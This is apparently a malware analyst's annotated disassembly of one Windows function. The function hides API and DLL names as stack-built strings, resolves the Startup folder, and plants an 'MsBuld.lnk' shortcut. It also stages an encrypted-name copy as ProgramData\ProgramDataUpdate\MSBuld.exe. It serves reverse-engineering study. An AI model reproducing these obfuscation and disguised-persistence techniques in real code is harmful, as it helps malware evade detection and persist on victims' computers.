 ;-- fcn.00403900:
729: Actions ();
; var int32_t var_5f4h @ ebp-0x5f4
; var int32_t var_590h @ ebp-0x590
; var int32_t var_58fh @ ebp-0x58f
; var int32_t var_58eh @ ebp-0x58e
; var int32_t var_58dh @ ebp-0x58d
; var int32_t var_58ch @ ebp-0x58c
; var int32_t var_58bh @ ebp-0x58b
; var int32_t var_58ah @ ebp-0x58a
; var int32_t var_589h @ ebp-0x589
; var int32_t var_588h @ ebp-0x588
; var int32_t var_587h @ ebp-0x587
; var int32_t var_586h @ ebp-0x586
; var int32_t var_585h @ ebp-0x585
; var int32_t var_584h @ ebp-0x584
; var LPCSTR lpModuleName @ ebp-0x52c
; var int32_t var_52bh @ ebp-0x52b
; var int32_t var_52ah @ ebp-0x52a
; var int32_t var_529h @ ebp-0x529
; var int32_t var_528h @ ebp-0x528
; var int32_t var_527h @ ebp-0x527
; var int32_t var_526h @ ebp-0x526
; var int32_t var_525h @ ebp-0x525
; var int32_t var_524h @ ebp-0x524
; var int32_t var_523h @ ebp-0x523
; var int32_t var_522h @ ebp-0x522
; var int32_t var_521h @ ebp-0x521
; var int32_t var_520h @ ebp-0x520
; var int32_t var_4c8h @ ebp-0x4c8
; var int32_t var_4c7h @ ebp-0x4c7
; var int32_t var_4c6h @ ebp-0x4c6
; var int32_t var_4c5h @ ebp-0x4c5
; var int32_t var_4c4h @ ebp-0x4c4
; var int32_t var_4c3h @ ebp-0x4c3
; var int32_t var_4c2h @ ebp-0x4c2
; var int32_t var_4c1h @ ebp-0x4c1
; var int32_t var_4c0h @ ebp-0x4c0
; var int32_t var_4bfh @ ebp-0x4bf
; var int32_t var_4beh @ ebp-0x4be
; var int32_t var_4bdh @ ebp-0x4bd
; var int32_t var_464h @ ebp-0x464
; var LPSTR lpString1 @ ebp-0x400
; var int32_t var_ch @ ebp-0xc
; var int32_t var_664h @ esp+0x4
; var int32_t var_660h @ esp+0x8
; var LPSTR var_65ch @ esp+0xc
; var int32_t var_658h @ esp+0x10
; var char *var_654h @ esp+0x14
; var char *lpBuffer @ esp+0x20
; var DWORD var_644h @ esp+0x24
; var int32_t var_640h @ esp+0x28
; var LPSTR lpFilename @ esp+0x2c
; var DWORD nSize @ esp+0x30
; var char *lpString2 @ esp+0x34
; var char *var_620h @ esp+0x48
; var int32_t var_61ch @ esp+0x4c
; var int32_t var_618h @ esp+0x50
; var int32_t var_614h @ esp+0x54
push ebp
mov ecx, 0x19 ; 25
mov ebp, esp
push edi
push esi
xor esi, esi
push ebx
mov eax, esi
lea edi, [var_5f4h]
sub esp, 0x60c
rep stosd dword es:[edi], eax
lea edi, [lpString1]
mov byte [lpModuleName], 0x6b ; 'k' ; 107
lea ebx, [var_5f4h]
mov byte [var_52bh], 0x65 ; 'e' ; 101
mov byte [var_52ah], 0x72 ; 'r' ; 114
mov byte [var_529h], 0x6e ; 'n' ; 110
mov byte [var_528h], 0x65 ; 'e' ; 101
mov cl, 0xfa ; 250
rep stosd dword es:[edi], eax
lea eax, [lpModuleName]
mov dword [esp], eax ; LPCSTR lpModuleName
lea edi, [var_464h]
mov byte [var_527h], 0x6c ; 'l' ; 108
mov byte [var_526h], 0x33 ; '3' ; 51
mov byte [var_525h], 0x32 ; '2' ; 50
mov byte [var_524h], 0x2e ; '.' ; 46
mov byte [var_523h], 0x64 ; 'd' ; 100
mov byte [var_522h], 0x6c ; 'l' ; 108
mov byte [var_521h], 0x6c ; 'l' ; 108 ; Kernel32.dll
mov byte [var_520h], 0
call sub.KERNEL32.dll_GetModuleHandleA ; HMODULE GetModuleHandleA(LPCSTR lpModuleName)
lea ecx, [var_590h]
mov byte [var_590h], 0x4c ; 'L' ; 76
mov byte [var_58fh], 0x6f ; 'o' ; 111
mov byte [var_58eh], 0x61 ; 'a' ; 97
mov byte [var_58dh], 0x64 ; 'd' ; 100
mov byte [var_58ch], 0x4c ; 'L' ; 76
sub esp, 4
mov dword [var_61ch], ecx
mov dword [esp], eax
mov byte [var_58bh], 0x69 ; 'i' ; 105
mov byte [var_58ah], 0x62 ; 'b' ; 98
mov byte [var_589h], 0x72 ; 'r' ; 114
mov byte [var_588h], 0x61 ; 'a' ; 97
mov byte [var_587h], 0x72 ; 'r' ; 114
mov byte [var_586h], 0x79 ; 'y' ; 121
mov byte [var_585h], 0x41 ; 'A' ; 65 ; LoadLibraryA
mov byte [var_584h], 0
call fcn.004018f0
lea ecx, [var_4c8h]
mov dword [esp], ecx
mov byte [var_4c8h], 0x53 ; 'S' ; 83
mov byte [var_4c7h], 0x68 ; 'h' ; 104
mov byte [var_4c6h], 0x65 ; 'e' ; 101
mov byte [var_4c5h], 0x6c ; 'l' ; 108
mov dword [0x411054], eax
mov byte [var_4c4h], 0x6c ; 'l' ; 108
mov byte [var_4c3h], 0x33 ; '3' ; 51
mov byte [var_4c2h], 0x32 ; '2' ; 50
mov byte [var_4c1h], 0x2e ; '.' ; 46
mov byte [var_4c0h], 0x64 ; 'd' ; 100
mov byte [var_4bfh], 0x6c ; 'l' ; 108
mov byte [var_4beh], 0x6c ; 'l' ; 108 ; Shell32.dll
mov byte [var_4bdh], 0
call eax
sub esp, 4
mov dword [var_620h], str.SHGetFolderPathA ; 0x40d268 ; "SHGetFolderPathA"
mov dword [esp], eax
call fcn.004018f0
mov dword [var_614h], ebx
mov dword [var_618h], 0
mov dword [var_61ch], 0
mov dword [var_620h], 7
mov dword [esp], 0
call eax
sub esp, 0x14
mov dword [lpString2], str.MsBuld.lnk ; 0x40d28c ; "\MsBuld.lnk" ; LPCSTR lpString2
mov dword [esp], ebx ; LPSTR lpString1
call sub.KERNEL32.dll_lstrcatA ; LPSTR lstrcatA(LPSTR lpString1, LPCSTR lpString2)
mov eax, esi
mov ecx, 0x19 ; 25
rep stosd dword es:[edi], eax
lea edi, [var_464h]
sub esp, 8
mov dword [nSize], 0x104 ; 260 ; DWORD nSize
mov dword [lpFilename], edi ; LPSTR lpFilename
mov dword [esp], 0 ; HMODULE hModule
call sub.KERNEL32.dll_GetModuleFileNameA ; DWORD GetModuleFileNameA(HMODULE hModule, LPSTR lpF...
sub esp, 0xc
mov dword [lpBuffer], 0x40d298 ; "r" ; const char *mode
mov dword [esp], ebx ; const char *filename
call sub.msvcrt.dll_fopen ; file*fopen(const char *filename, const char *mode)
test eax, eax
je 0x403b08
call CheckPresenceSoftware
mov dword [0x41105c], eax
sub eax, 2
cmp eax, 0xe ; 14
jbe 0x403bb0
call InitFile
lea eax, [lpString1]
mov dword [var_644h], 0x3e8 ; 1000 ; DWORD nSize
mov dword [lpBuffer], eax ; LPSTR lpBuffer
mov dword [esp], str.ProgramData ; 0x40d29a ; "ProgramData" ; LPCSTR lpName
call sub.KERNEL32.dll_GetEnvironmentVariableA ; DWORD GetEnvironmentVariableA(LPCSTR lpName, L...
lea eax, [lpString1]
sub esp, 0xc
mov dword [var_654h], str.ProgramDataUpdate ; 0x40d279 ; "\ProgramDataUpdate" ; LPCSTR lpString2
mov dword [esp], eax ; LPSTR lpString1
call sub.KERNEL32.dll_lstrcatA ; LPSTR lstrcatA(LPSTR lpString1, LPCSTR lpString2)
sub esp, 8
mov dword [esp], str.NPAvog_f_f ; 0x40d2a6 ; "_NPAvog~f{f" ; \MSBuld.exe
call Decrypt2
mov dword [var_65ch], eax ; LPCSTR lpString2
lea eax, [lpString1]
mov dword [esp], eax ; LPSTR lpString1
call sub.KERNEL32.dll_lstrcatA ; LPSTR lstrcatA(LPSTR lpString1, LPCSTR lpString2)
lea eax, [lpString1]
sub esp, 8
mov dword [var_658h], ebx
mov dword [var_65ch], 0
mov dword [var_660h], 0
mov dword [var_664h], 0
mov dword [esp], eax
call fcn.004033c0
jmp 0x403b00
mov dword [lpFilename], ebx
mov dword [esp], edi
mov dword [var_640h], 0
mov dword [var_644h], 0
mov dword [lpBuffer], 0
call fcn.004033c0
lea esp, [var_ch]
pop ebx
pop esi
pop edi
pop ebp
ret
lea esp, [var_ch]
pop ebx
pop esi
pop edi
pop ebp
ret